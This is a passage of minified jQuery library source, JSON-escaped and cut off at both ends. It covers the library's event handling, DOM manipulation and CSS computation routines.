n().off(a),g.apply(this,arguments)},e.guid=g.guid||(g.guid=n.guid++)),a.each(function(){n.event.add(this,b,e,d,c)})}n.event={global:{},add:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,o,p,q,r=n._data(a);if(r){c.handler\u0026\u0026(i=c,c=i.handler,e=i.selector),c.guid||(c.guid=n.guid++),(g=r.events)||(g=r.events={}),(k=r.handle)||(k=r.handle=function(a){return\"undefined\"==typeof n||a\u0026\u0026n.event.triggered===a.type?void 0:n.event.dispatch.apply(k.elem,arguments)},k.elem=a),b=(b||\"\").match(G)||[\"\"],h=b.length;while(h--)f=oa.exec(b[h])||[],o=q=f[1],p=(f[2]||\"\").split(\".\").sort(),o\u0026\u0026(j=n.event.special[o]||{},o=(e?j.delegateType:j.bindType)||o,j=n.event.special[o]||{},l=n.extend({type:o,origType:q,data:d,handler:c,guid:c.guid,selector:e,needsContext:e\u0026\u0026n.expr.match.needsContext.test(e),namespace:p.join(\".\")},i),(m=g[o])||(m=g[o]=[],m.delegateCount=0,j.setup\u0026\u0026j.setup.call(a,d,p,k)!==!1||(a.addEventListener?a.addEventListener(o,k,!1):a.attachEvent\u0026\u0026a.attachEvent(\"on\"+o,k))),j.add\u0026\u0026(j.add.call(a,l),l.handler.guid||(l.handler.guid=c.guid)),e?m.splice(m.delegateCount++,0,l):m.push(l),n.event.global[o]=!0);a=null}},remove:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,o,p,q,r=n.hasData(a)\u0026\u0026n._data(a);if(r\u0026\u0026(k=r.events)){b=(b||\"\").match(G)||[\"\"],j=b.length;while(j--)if(h=oa.exec(b[j])||[],o=q=h[1],p=(h[2]||\"\").split(\".\").sort(),o){l=n.event.special[o]||{},o=(d?l.delegateType:l.bindType)||o,m=k[o]||[],h=h[2]\u0026\u0026new RegExp(\"(^|\\\\.)\"+p.join(\"\\\\.(?:.*\\\\.|)\")+\"(\\\\.|$)\"),i=f=m.length;while(f--)g=m[f],!e\u0026\u0026q!==g.origType||c\u0026\u0026c.guid!==g.guid||h\u0026\u0026!h.test(g.namespace)||d\u0026\u0026d!==g.selector\u0026\u0026(\"**\"!==d||!g.selector)||(m.splice(f,1),g.selector\u0026\u0026m.delegateCount--,l.remove\u0026\u0026l.remove.call(a,g));i\u0026\u0026!m.length\u0026\u0026(l.teardown\u0026\u0026l.teardown.call(a,p,r.handle)!==!1||n.removeEvent(a,o,r.handle),delete k[o])}else for(o in k)n.event.remove(a,o+b[j],c,d,!0);n.isEmptyObject(k)\u0026\u0026(delete r.handle,n._removeData(a,\"events\"))}},trigger:function(b,c,e,f){var g,h,i,j,l,m,o,p=[e||d],q=k.call(b,\"type\")?b.type:b,r=k.call(b,\"namespace\")?b.namespace.split(\".\"):[];if(i=m=e=e||d,3!==e.nodeType\u0026\u00268!==e.nodeType\u0026\u0026!na.test(q+n.event.triggered)\u0026\u0026(q.indexOf(\".\")\u003e-1\u0026\u0026(r=q.split(\".\"),q=r.shift(),r.sort()),h=q.indexOf(\":\")\u003c0\u0026\u0026\"on\"+q,b=b[n.expando]?b:new n.Event(q,\"object\"==typeof b\u0026\u0026b),b.isTrigger=f?2:3,b.namespace=r.join(\".\"),b.rnamespace=b.namespace?new RegExp(\"(^|\\\\.)\"+r.join(\"\\\\.(?:.*\\\\.|)\")+\"(\\\\.|$)\"):null,b.result=void 0,b.target||(b.target=e),c=null==c?[b]:n.makeArray(c,[b]),l=n.event.special[q]||{},f||!l.trigger||l.trigger.apply(e,c)!==!1)){if(!f\u0026\u0026!l.noBubble\u0026\u0026!n.isWindow(e)){for(j=l.delegateType||q,na.test(j+q)||(i=i.parentNode);i;i=i.parentNode)p.push(i),m=i;m===(e.ownerDocument||d)\u0026\u0026p.push(m.defaultView||m.parentWindow||a)}o=0;while((i=p[o++])\u0026\u0026!b.isPropagationStopped())b.type=o\u003e1?j:l.bindType||q,g=(n._data(i,\"events\")||{})[b.type]\u0026\u0026n._data(i,\"handle\"),g\u0026\u0026g.apply(i,c),g=h\u0026\u0026i[h],g\u0026\u0026g.apply\u0026\u0026M(i)\u0026\u0026(b.result=g.apply(i,c),b.result===!1\u0026\u0026b.preventDefault());if(b.type=q,!f\u0026\u0026!b.isDefaultPrevented()\u0026\u0026(!l._default||l._default.apply(p.pop(),c)===!1)\u0026\u0026M(e)\u0026\u0026h\u0026\u0026e[q]\u0026\u0026!n.isWindow(e)){m=e[h],m\u0026\u0026(e[h]=null),n.event.triggered=q;try{e[q]()}catch(s){}n.event.triggered=void 0,m\u0026\u0026(e[h]=m)}return b.result}},dispatch:function(a){a=n.event.fix(a);var b,c,d,f,g,h=[],i=e.call(arguments),j=(n._data(this,\"events\")||{})[a.type]||[],k=n.event.special[a.type]||{};if(i[0]=a,a.delegateTarget=this,!k.preDispatch||k.preDispatch.call(this,a)!==!1){h=n.event.handlers.call(this,a,j),b=0;while((f=h[b++])\u0026\u0026!a.isPropagationStopped()){a.currentTarget=f.elem,c=0;while((g=f.handlers[c++])\u0026\u0026!a.isImmediatePropagationStopped())a.rnamespace\u0026\u0026!a.rnamespace.test(g.namespace)||(a.handleObj=g,a.data=g.data,d=((n.event.special[g.origType]||{}).handle||g.handler).apply(f.elem,i),void 0!==d\u0026\u0026(a.result=d)===!1\u0026\u0026(a.preventDefault(),a.stopPropagation()))}return k.postDispatch\u0026\u0026k.postDispatch.call(this,a),a.result}},handlers:function(a,b){var c,d,e,f,g=[],h=b.delegateCount,i=a.target;if(h\u0026\u0026i.nodeType\u0026\u0026(\"click\"!==a.type||isNaN(a.button)||a.button\u003c1))for(;i!=this;i=i.parentNode||this)if(1===i.nodeType\u0026\u0026(i.disabled!==!0||\"click\"!==a.type)){for(d=[],c=0;h\u003ec;c++)f=b[c],e=f.selector+\" \",void 0===d[e]\u0026\u0026(d[e]=f.needsContext?n(e,this).index(i)\u003e-1:n.find(e,this,null,[i]).length),d[e]\u0026\u0026d.push(f);d.length\u0026\u0026g.push({elem:i,handlers:d})}return h\u003cb.length\u0026\u0026g.push({elem:this,handlers:b.slice(h)}),g},fix:function(a){if(a[n.expando])return a;var b,c,e,f=a.type,g=a,h=this.fixHooks[f];h||(this.fixHooks[f]=h=ma.test(f)?this.mouseHooks:la.test(f)?this.keyHooks:{}),e=h.props?this.props.concat(h.props):this.props,a=new n.Event(g),b=e.length;while(b--)c=e[b],a[c]=g[c];return a.target||(a.target=g.srcElement||d),3===a.target.nodeType\u0026\u0026(a.target=a.target.parentNode),a.metaKey=!!a.metaKey,h.filter?h.filter(a,g):a},props:\"altKey bubbles cancelable ctrlKey currentTarget detail eventPhase metaKey relatedTarget shiftKey target timeStamp view which\".split(\" \"),fixHooks:{},keyHooks:{props:\"char charCode key keyCode\".split(\" \"),filter:function(a,b){return null==a.which\u0026\u0026(a.which=null!=b.charCode?b.charCode:b.keyCode),a}},mouseHooks:{props:\"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement\".split(\" \"),filter:function(a,b){var c,e,f,g=b.button,h=b.fromElement;return null==a.pageX\u0026\u0026null!=b.clientX\u0026\u0026(e=a.target.ownerDocument||d,f=e.documentElement,c=e.body,a.pageX=b.clientX+(f\u0026\u0026f.scrollLeft||c\u0026\u0026c.scrollLeft||0)-(f\u0026\u0026f.clientLeft||c\u0026\u0026c.clientLeft||0),a.pageY=b.clientY+(f\u0026\u0026f.scrollTop||c\u0026\u0026c.scrollTop||0)-(f\u0026\u0026f.clientTop||c\u0026\u0026c.clientTop||0)),!a.relatedTarget\u0026\u0026h\u0026\u0026(a.relatedTarget=h===a.target?b.toElement:h),a.which||void 0===g||(a.which=1\u0026g?1:2\u0026g?3:4\u0026g?2:0),a}},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==ra()\u0026\u0026this.focus)try{return this.focus(),!1}catch(a){}},delegateType:\"focusin\"},blur:{trigger:function(){return this===ra()\u0026\u0026this.blur?(this.blur(),!1):void 0},delegateType:\"focusout\"},click:{trigger:function(){return n.nodeName(this,\"input\")\u0026\u0026\"checkbox\"===this.type\u0026\u0026this.click?(this.click(),!1):void 0},_default:function(a){return n.nodeName(a.target,\"a\")}},beforeunload:{postDispatch:function(a){void 0!==a.result\u0026\u0026a.originalEvent\u0026\u0026(a.originalEvent.returnValue=a.result)}}},simulate:function(a,b,c){var d=n.extend(new n.Event,c,{type:a,isSimulated:!0});n.event.trigger(d,null,b),d.isDefaultPrevented()\u0026\u0026c.preventDefault()}},n.removeEvent=d.removeEventListener?function(a,b,c){a.removeEventListener\u0026\u0026a.removeEventListener(b,c)}:function(a,b,c){var d=\"on\"+b;a.detachEvent\u0026\u0026(\"undefined\"==typeof a[d]\u0026\u0026(a[d]=null),a.detachEvent(d,c))},n.Event=function(a,b){return this instanceof n.Event?(a\u0026\u0026a.type?(this.originalEvent=a,this.type=a.type,this.isDefaultPrevented=a.defaultPrevented||void 0===a.defaultPrevented\u0026\u0026a.returnValue===!1?pa:qa):this.type=a,b\u0026\u0026n.extend(this,b),this.timeStamp=a\u0026\u0026a.timeStamp||n.now(),void(this[n.expando]=!0)):new n.Event(a,b)},n.Event.prototype={constructor:n.Event,isDefaultPrevented:qa,isPropagationStopped:qa,isImmediatePropagationStopped:qa,preventDefault:function(){var a=this.originalEvent;this.isDefaultPrevented=pa,a\u0026\u0026(a.preventDefault?a.preventDefault():a.returnValue=!1)},stopPropagation:function(){var a=this.originalEvent;this.isPropagationStopped=pa,a\u0026\u0026!this.isSimulated\u0026\u0026(a.stopPropagation\u0026\u0026a.stopPropagation(),a.cancelBubble=!0)},stopImmediatePropagation:function(){var a=this.originalEvent;this.isImmediatePropagationStopped=pa,a\u0026\u0026a.stopImmediatePropagation\u0026\u0026a.stopImmediatePropagation(),this.stopPropagation()}},n.each({mouseenter:\"mouseover\",mouseleave:\"mouseout\",pointerenter:\"pointerover\",pointerleave:\"pointerout\"},function(a,b){n.event.special[a]={delegateType:b,bindType:b,handle:function(a){var c,d=this,e=a.relatedTarget,f=a.handleObj;return e\u0026\u0026(e===d||n.contains(d,e))||(a.type=f.origType,c=f.handler.apply(this,arguments),a.type=b),c}}}),l.submit||(n.event.special.submit={setup:function(){return n.nodeName(this,\"form\")?!1:void n.event.add(this,\"click._submit keypress._submit\",function(a){var b=a.target,c=n.nodeName(b,\"input\")||n.nodeName(b,\"button\")?n.prop(b,\"form\"):void 0;c\u0026\u0026!n._data(c,\"submit\")\u0026\u0026(n.event.add(c,\"submit._submit\",function(a){a._submitBubble=!0}),n._data(c,\"submit\",!0))})},postDispatch:function(a){a._submitBubble\u0026\u0026(delete a._submitBubble,this.parentNode\u0026\u0026!a.isTrigger\u0026\u0026n.event.simulate(\"submit\",this.parentNode,a))},teardown:function(){return n.nodeName(this,\"form\")?!1:void n.event.remove(this,\"._submit\")}}),l.change||(n.event.special.change={setup:function(){return ka.test(this.nodeName)?(\"checkbox\"!==this.type\u0026\u0026\"radio\"!==this.type||(n.event.add(this,\"propertychange._change\",function(a){\"checked\"===a.originalEvent.propertyName\u0026\u0026(this._justChanged=!0)}),n.event.add(this,\"click._change\",function(a){this._justChanged\u0026\u0026!a.isTrigger\u0026\u0026(this._justChanged=!1),n.event.simulate(\"change\",this,a)})),!1):void n.event.add(this,\"beforeactivate._change\",function(a){var b=a.target;ka.test(b.nodeName)\u0026\u0026!n._data(b,\"change\")\u0026\u0026(n.event.add(b,\"change._change\",function(a){!this.parentNode||a.isSimulated||a.isTrigger||n.event.simulate(\"change\",this.parentNode,a)}),n._data(b,\"change\",!0))})},handle:function(a){var b=a.target;return this!==b||a.isSimulated||a.isTrigger||\"radio\"!==b.type\u0026\u0026\"checkbox\"!==b.type?a.handleObj.handler.apply(this,arguments):void 0},teardown:function(){return n.event.remove(this,\"._change\"),!ka.test(this.nodeName)}}),l.focusin||n.each({focus:\"focusin\",blur:\"focusout\"},function(a,b){var c=function(a){n.event.simulate(b,a.target,n.event.fix(a))};n.event.special[b]={setup:function(){var d=this.ownerDocument||this,e=n._data(d,b);e||d.addEventListener(a,c,!0),n._data(d,b,(e||0)+1)},teardown:function(){var d=this.ownerDocument||this,e=n._data(d,b)-1;e?n._data(d,b,e):(d.removeEventListener(a,c,!0),n._removeData(d,b))}}}),n.fn.extend({on:function(a,b,c,d){return sa(this,a,b,c,d)},one:function(a,b,c,d){return sa(this,a,b,c,d,1)},off:function(a,b,c){var d,e;if(a\u0026\u0026a.preventDefault\u0026\u0026a.handleObj)return d=a.handleObj,n(a.delegateTarget).off(d.namespace?d.origType+\".\"+d.namespace:d.origType,d.selector,d.handler),this;if(\"object\"==typeof a){for(e in a)this.off(e,b,a[e]);return this}return b!==!1\u0026\u0026\"function\"!=typeof b||(c=b,b=void 0),c===!1\u0026\u0026(c=qa),this.each(function(){n.event.remove(this,a,c,b)})},trigger:function(a,b){return this.each(function(){n.event.trigger(a,b,this)})},triggerHandler:function(a,b){var c=this[0];return c?n.event.trigger(a,b,c,!0):void 0}});var ta=\/ jQuery\\d+=\"(?:null|\\d+)\"\/g,ua=new RegExp(\"\u003c(?:\"+ba+\")[\\\\s\/\u003e]\",\"i\"),va=\/\u003c(?!area|br|col|embed|hr|img|input|link|meta|param)(([\\w:-]+)[^\u003e]*)\\\/\u003e\/gi,wa=\/\u003cscript|\u003cstyle|\u003clink\/i,xa=\/checked\\s*(?:[^=]|=\\s*.checked.)\/i,ya=\/^true\\\/(.*)\/,za=\/^\\s*\u003c!(?:\\[CDATA\\[|--)|(?:\\]\\]|--)\u003e\\s*$\/g,Aa=ca(d),Ba=Aa.appendChild(d.createElement(\"div\"));function Ca(a,b){return n.nodeName(a,\"table\")\u0026\u0026n.nodeName(11!==b.nodeType?b:b.firstChild,\"tr\")?a.getElementsByTagName(\"tbody\")[0]||a.appendChild(a.ownerDocument.createElement(\"tbody\")):a}function Da(a){return a.type=(null!==n.find.attr(a,\"type\"))+\"\/\"+a.type,a}function Ea(a){var b=ya.exec(a.type);return b?a.type=b[1]:a.removeAttribute(\"type\"),a}function Fa(a,b){if(1===b.nodeType\u0026\u0026n.hasData(a)){var c,d,e,f=n._data(a),g=n._data(b,f),h=f.events;if(h){delete g.handle,g.events={};for(c in h)for(d=0,e=h[c].length;e\u003ed;d++)n.event.add(b,c,h[c][d])}g.data\u0026\u0026(g.data=n.extend({},g.data))}}function Ga(a,b){var c,d,e;if(1===b.nodeType){if(c=b.nodeName.toLowerCase(),!l.noCloneEvent\u0026\u0026b[n.expando]){e=n._data(b);for(d in e.events)n.removeEvent(b,d,e.handle);b.removeAttribute(n.expando)}\"script\"===c\u0026\u0026b.text!==a.text?(Da(b).text=a.text,Ea(b)):\"object\"===c?(b.parentNode\u0026\u0026(b.outerHTML=a.outerHTML),l.html5Clone\u0026\u0026a.innerHTML\u0026\u0026!n.trim(b.innerHTML)\u0026\u0026(b.innerHTML=a.innerHTML)):\"input\"===c\u0026\u0026Z.test(a.type)?(b.defaultChecked=b.checked=a.checked,b.value!==a.value\u0026\u0026(b.value=a.value)):\"option\"===c?b.defaultSelected=b.selected=a.defaultSelected:\"input\"!==c\u0026\u0026\"textarea\"!==c||(b.defaultValue=a.defaultValue)}}function Ha(a,b,c,d){b=f.apply([],b);var e,g,h,i,j,k,m=0,o=a.length,p=o-1,q=b[0],r=n.isFunction(q);if(r||o\u003e1\u0026\u0026\"string\"==typeof q\u0026\u0026!l.checkClone\u0026\u0026xa.test(q))return a.each(function(e){var f=a.eq(e);r\u0026\u0026(b[0]=q.call(this,e,f.html())),Ha(f,b,c,d)});if(o\u0026\u0026(k=ja(b,a[0].ownerDocument,!1,a,d),e=k.firstChild,1===k.childNodes.length\u0026\u0026(k=e),e||d)){for(i=n.map(ea(k,\"script\"),Da),h=i.length;o\u003em;m++)g=k,m!==p\u0026\u0026(g=n.clone(g,!0,!0),h\u0026\u0026n.merge(i,ea(g,\"script\"))),c.call(a[m],g,m);if(h)for(j=i[i.length-1].ownerDocument,n.map(i,Ea),m=0;h\u003em;m++)g=i[m],_.test(g.type||\"\")\u0026\u0026!n._data(g,\"globalEval\")\u0026\u0026n.contains(j,g)\u0026\u0026(g.src?n._evalUrl\u0026\u0026n._evalUrl(g.src):n.globalEval((g.text||g.textContent||g.innerHTML||\"\").replace(za,\"\")));k=e=null}return a}function Ia(a,b,c){for(var d,e=b?n.filter(b,a):a,f=0;null!=(d=e[f]);f++)c||1!==d.nodeType||n.cleanData(ea(d)),d.parentNode\u0026\u0026(c\u0026\u0026n.contains(d.ownerDocument,d)\u0026\u0026fa(ea(d,\"script\")),d.parentNode.removeChild(d));return a}n.extend({htmlPrefilter:function(a){return a.replace(va,\"\u003c$1\u003e\u003c\/$2\u003e\")},clone:function(a,b,c){var d,e,f,g,h,i=n.contains(a.ownerDocument,a);if(l.html5Clone||n.isXMLDoc(a)||!ua.test(\"\u003c\"+a.nodeName+\"\u003e\")?f=a.cloneNode(!0):(Ba.innerHTML=a.outerHTML,Ba.removeChild(f=Ba.firstChild)),!(l.noCloneEvent\u0026\u0026l.noCloneChecked||1!==a.nodeType\u0026\u002611!==a.nodeType||n.isXMLDoc(a)))for(d=ea(f),h=ea(a),g=0;null!=(e=h[g]);++g)d[g]\u0026\u0026Ga(e,d[g]);if(b)if(c)for(h=h||ea(a),d=d||ea(f),g=0;null!=(e=h[g]);g++)Fa(e,d[g]);else Fa(a,f);return d=ea(f,\"script\"),d.length\u003e0\u0026\u0026fa(d,!i\u0026\u0026ea(a,\"script\")),d=h=e=null,f},cleanData:function(a,b){for(var d,e,f,g,h=0,i=n.expando,j=n.cache,k=l.attributes,m=n.event.special;null!=(d=a[h]);h++)if((b||M(d))\u0026\u0026(f=d[i],g=f\u0026\u0026j[f])){if(g.events)for(e in g.events)m[e]?n.event.remove(d,e):n.removeEvent(d,e,g.handle);j[f]\u0026\u0026(delete j[f],k||\"undefined\"==typeof d.removeAttribute?d[i]=void 0:d.removeAttribute(i),c.push(f))}}}),n.fn.extend({domManip:Ha,detach:function(a){return Ia(this,a,!0)},remove:function(a){return Ia(this,a)},text:function(a){return Y(this,function(a){return void 0===a?n.text(this):this.empty().append((this[0]\u0026\u0026this[0].ownerDocument||d).createTextNode(a))},null,a,arguments.length)},append:function(){return Ha(this,arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=Ca(this,a);b.appendChild(a)}})},prepend:function(){return Ha(this,arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=Ca(this,a);b.insertBefore(a,b.firstChild)}})},before:function(){return Ha(this,arguments,function(a){this.parentNode\u0026\u0026this.parentNode.insertBefore(a,this)})},after:function(){return Ha(this,arguments,function(a){this.parentNode\u0026\u0026this.parentNode.insertBefore(a,this.nextSibling)})},empty:function(){for(var a,b=0;null!=(a=this[b]);b++){1===a.nodeType\u0026\u0026n.cleanData(ea(a,!1));while(a.firstChild)a.removeChild(a.firstChild);a.options\u0026\u0026n.nodeName(a,\"select\")\u0026\u0026(a.options.length=0)}return this},clone:function(a,b){return a=null==a?!1:a,b=null==b?a:b,this.map(function(){return n.clone(this,a,b)})},html:function(a){return Y(this,function(a){var b=this[0]||{},c=0,d=this.length;if(void 0===a)return 1===b.nodeType?b.innerHTML.replace(ta,\"\"):void 0;if(\"string\"==typeof a\u0026\u0026!wa.test(a)\u0026\u0026(l.htmlSerialize||!ua.test(a))\u0026\u0026(l.leadingWhitespace||!aa.test(a))\u0026\u0026!da[($.exec(a)||[\"\",\"\"])[1].toLowerCase()]){a=n.htmlPrefilter(a);try{for(;d\u003ec;c++)b=this[c]||{},1===b.nodeType\u0026\u0026(n.cleanData(ea(b,!1)),b.innerHTML=a);b=0}catch(e){}}b\u0026\u0026this.empty().append(a)},null,a,arguments.length)},replaceWith:function(){var a=[];return Ha(this,arguments,function(b){var c=this.parentNode;n.inArray(this,a)\u003c0\u0026\u0026(n.cleanData(ea(this)),c\u0026\u0026c.replaceChild(b,this))},a)}}),n.each({appendTo:\"append\",prependTo:\"prepend\",insertBefore:\"before\",insertAfter:\"after\",replaceAll:\"replaceWith\"},function(a,b){n.fn[a]=function(a){for(var c,d=0,e=[],f=n(a),h=f.length-1;h\u003e=d;d++)c=d===h?this:this.clone(!0),n(f[d])[b](c),g.apply(e,c.get());return this.pushStack(e)}});var Ja,Ka={HTML:\"block\",BODY:\"block\"};function La(a,b){var c=n(b.createElement(a)).appendTo(b.body),d=n.css(c[0],\"display\");return c.detach(),d}function Ma(a){var b=d,c=Ka[a];return c||(c=La(a,b),\"none\"!==c\u0026\u0026c||(Ja=(Ja||n(\"\u003ciframe frameborder='0' width='0' height='0'\/\u003e\")).appendTo(b.documentElement),b=(Ja[0].contentWindow||Ja[0].contentDocument).document,b.write(),b.close(),c=La(a,b),Ja.detach()),Ka[a]=c),c}var Na=\/^margin\/,Oa=new RegExp(\"^(\"+T+\")(?!px)[a-z%]+$\",\"i\"),Pa=function(a,b,c,d){var e,f,g={};for(f in b)g[f]=a.style[f],a.style[f]=b[f];e=c.apply(a,d||[]);for(f in b)a.style[f]=g[f];return e},Qa=d.documentElement;!function(){var b,c,e,f,g,h,i=d.createElement(\"div\"),j=d.createElement(\"div\");if(j.style){j.style.cssText=\"float:left;opacity:.5\",l.opacity=\"0.5\"===j.style.opacity,l.cssFloat=!!j.style.cssFloat,j.style.backgroundClip=\"content-box\",j.cloneNode(!0).style.backgroundClip=\"\",l.clearCloneStyle=\"content-box\"===j.style.backgroundClip,i=d.createElement(\"div\"),i.style.cssText=\"border:0;width:8px;height:0;top:0;left:-9999px;padding:0;margin-top:1px;position:absolute\",j.innerHTML=\"\",i.appendChild(j),l.boxSizing=\"\"===j.style.boxSizing||\"\"===j.style.MozBoxSizing||\"\"===j.style.WebkitBoxSizing,n.extend(l,{reliableHiddenOffsets:function(){return null==b\u0026\u0026k(),f},boxSizingReliable:function(){return null==b\u0026\u0026k(),e},pixelMarginRight:function(){return null==b\u0026\u0026k(),c},pixelPosition:function(){return null==b\u0026\u0026k(),b},reliableMarginRight:function(){return null==b\u0026\u0026k(),g},reliableMarginLeft:function(){return null==b\u0026\u0026k(),h}});function k(){var k,l,m=d.documentElement;m.appendChild(i),j.style.cssText=\"-webkit-box-sizing:border-box;box-sizing:border-box;position:relative;display:block;margin:auto;border:1px;padding:1px;top:1%;width:50%\",b=e=h=!1,c=g=!0,a.getComputedStyle\u0026\u0026(l=a.getComputedStyle(j),b=\"1%\"!==(l||{}).top,h=\"2px\"===(l||{}).marginLeft,e=\"4px\"===(l||{width:\"4px\"}).width,j.style.marginRight=\"50%\",c=\"4px\"===(l||{marginRight:\"4px\"}).marginRight,k=j.appendChild(d.createElement(\"div\")),k.style.cssText=j.style.cssText=\"-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:0\",k.style.marginRight=k.style.width=\"0\",j.style.width=\"1px\",g=!parseFloat((a.getComputedStyle(k)||{}).marginRight),j.removeChild(k)),j.style.display=\"none\",f=0===j.getClientRects().length,f\u0026\u0026(j.style.display=\"\",j.innerHTML=\"\u003ctable\u003e\u003ctr\u003e\u003ctd\u003e\u003c\/td\u003e\u003ctd\u003et\u003c\/td\u003e\u003c\/tr\u003e\u003c\/table\u003e\",j.childNodes[0].style.borderCollapse=\"separate\",k=j.getElementsByTagName(\"td\"),k[0].style.cssText=\"margin:0;border:0;padding:0;display:none\",f=0===k[0].offsetHeight,f\u0026\u0026(k[0].style.display=\"\",k[1].style.display=\"none\",f=0===k[0].offsetHeight)),m.removeChild(i)}}}();var Ra,Sa,Ta=\/^(top|right|bottom|left)$\/;a.getComputedStyle?(Ra=function(b){var c=b.ownerDocument.defaultView;return c\u0026\u0026c.opener||(c=a),c.getComputedStyle(b)},Sa=function(a,b,c){var d,e,f,g,h=a.style;return c=c||Ra(a),g=c?c.getPropertyValue(b)||c[b]:void 0,\"\"!==g\u0026\u0026void 0!==g||n.contains(a.ownerDocument,a)||(g=n.style(a,b)),c\u0026\u0026!l.pixelMarginRight()\u0026\u0026Oa.test(g)\u0026\u0026Na.test(b)\u0026\u0026(d=h.width,e=h.minWidth,f=h.maxWidth,h.minWidth=h.maxWidth=h.width=g,g=c.width,h.width=d,h.minWidth=e,h.maxWidth=f),void 0===g?g:g+\"\"}):Qa.currentStyle\u0026\u0026(Ra=function(a){return a.currentStyle},Sa=function(a,b,c){var d,e,f,g,h=a.style;return c=c||Ra(a),g=c?c[b]:void 0,null==g\u0026\u0026h\u0026\u0026h[b]\u0026\u0026(g=h[b]),Oa.test(g)\u0026\u0026!Ta.test(b)\u0026\u0026(d=h.left,e=a.runtimeStyle,f=e\u0026\u0026e.left,f\u0026\u0026(e.left=a.currentStyle.left),h.left=\"fontSize\"===b?\"1em\":g,g=h.pixelLeft+\"px\",h.left=d,f\u0026\u0026(e.left=f)),void 0===g?g:g+\"\"||\"auto\"});function Ua(a,b){return{get:function(){return a()?void delete this.get:(this.get=b).apply(this,arguments)}}}var Va=\/alpha\\([^)]*\\)\/i,Wa=\/opacity\\s*=\\s*([^)]*)\/i,Xa=\/^(none|table(?!-c[ea]).+)\/,Ya=new RegExp(\"^(\"+T+\")(.*)$\",\"i\"),Za={position:\"absolute\",visibility:\"hidden\",display:\"block\"},$a={letterSpacing:\"0\",fontWeight:\"400\"},_a=[\"Webkit\",\"O\",\"Moz\",\"ms\"],ab=d.createElement(\"div\").style;function bb(a){if(a in ab)return a;var b=a.charAt(0).toUpperCase()+a.slice(1),c=_a.length;while(c--)if(a=_a[c]+b,a in ab)return a}function cb(a,b){for(var c,d,e,f=[],g=0,h=a.length;h\u003eg;g++)d=a[g],d.style\u0026\u0026(f[g]=n._data(d,\"olddisplay\"),c=d.style.display,b?(f[g]||\"none\"!==c||(d.style.display=\"\"),\"\"===d.style.display\u0026\u0026W(d)\u0026\u0026(f[g]=n._data(d,\"olddisplay\",Ma(d.nodeName)))):(e=W(d),(c\u0026\u0026\"none\"!==c||!e)\u0026\u0026n._data(d,\"olddisplay\",e?c:n.css(d,\"display\"))));for(g=0;h\u003eg;g++)d=a[g],d.style\u0026\u0026(b\u0026\u0026\"none\"!==d.style.display\u0026\u0026\"\"!==d.style.display||(d.style.display=b?f[g]||\"\":\"none\"));return a}function db(a,b,c){var d=Ya.exec(b);return d?Math.max(0,d[1]-(c||0))+(d[2]||\"px\"):b}function eb(a,b,c,d,e){for(var f=c===(d?\"border\":\"content\")?4:\"width\"===b?1:0,g=0;4\u003ef;f+=2)\"margin\"===c\u0026\u0026(g+=n.css(a,c+V[f],!0,e)),d?(\"content\"===c\u0026\u0026(g-=n.css(a,\"padding\"+V[f],!0,e)),\"margin\"!==c\u0026\u0026(g-=n.css(a,\"border\"+V[f]+\"Width\",!0,e))):(g+=n.css(a,\"padding\"+V[f],!0,e),\"padding\"!==c\u0026\u0026(g+=n.css(a,\"border\"+V[f]+\"Width\",!0,e)));return g}function fb(a,b,c){var d=!0,e=\"width\"===b?a.offsetWidth:a.offsetHeight,f=Ra(a),g=l.boxSizing\u0026\u0026\"border-box\"===n.css(a,\"boxSizing\",!1,f);if(0\u003e=e||null==e){if(e=Sa(a,b,f),(0\u003ee||null==e)\u0026\u0026(e=a.style[b]),Oa.test(e))return e;d=g\u0026\u0026(l.boxSizingReliable()||e===a.style[b]),e=parseFloat(e)||0}return e+eb(a,b,c||(g?\"border\":\"content\"),d,f)+\"px\"}n.extend({cssHooks:{opacity:{get:function(a,b){if(b){var c=Sa(a,\"opacity\");return\"\"===c?\"1\":c}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{\"float\":l.cssFloat?\"cssFloat\":\"styleFloat\"},style:function(a,b,c,d){if(a\u0026\u00263!==a.nodeType\u0026\u00268!==a.nodeType\u0026\u0026a.style){var e,f,g,h=n.camelCase(b),i=a.style;if(b=n.cssProps[h]||(n.cssProps[h]=bb(h)||h),g=n.cssHooks[b]||n.cssHooks[h],void 0===c)return g\u0026\u0026\"get\"in g\u0026\u0026void 0!==(e=g.get(a,!1,d))?e:i[b];if(f=typeof c,\"string\"===f\u0026\u0026(e=U.exec(c))\u0026\u0026e[1]\u0026\u0026(c=X(a,b,e),f=\"number\"),null!=c\u0026\u0026c===c\u0026\u0026(\"number\"===f\u0026\u0026(c+=e\u0026\u0026e[3]||(n.cssNumber[h]?\"\":\"px\")),l.clearCloneStyle||\"\"!==c||0!==b.indexOf(\"background\")||(i[b]=\"inherit\"),!(g\u0026\u0026\"set\"in g\u0026\u0026void 0===(c=g.set(a,c,d)))))try{i[b]=c}catch(j){}}},css:function(a,b,c,d){var e,f,g,h=n.camelCase(b);return b=n.cssProps[h]||(n.cssProps[h]=bb(h)||h),g=n.cssHooks[b]||n.cssHooks[h],g\u0026\u0026\"get\"in g\u0026\u0026(f=g.get(a,!0,c)),void 0===f\u0026\u0026(f=Sa(a,b,d)),\"normal\"===f\u0026\u0026b in $a\u0026\u0026(f=$a[b]),\"\"===c||c?(e=parseFloat(f),c===!0||isFinite(e)?e||0:f):f}}),n.each([\"height\",\"width\"],function(a,b){n.cssHooks[b]={get:function(a,c,d){return c?Xa.test(n.css(a,\"display\"))\u0026\u00260===a.offsetWidth?Pa(a,Za,function(){return fb(a,b,d)}):fb(a,b,d):void 0},set:function(a,c,d){var e=d\u0026\u0026Ra(a);return db(a,c,d?eb(a,b,d,l.boxSizing\u0026\u0026\"border-box\"===n.css(a,\"boxSizing\",!1,e),e):0)}}}),l.opacity||(n.cssHooks.opacity={get:function(a,b){return 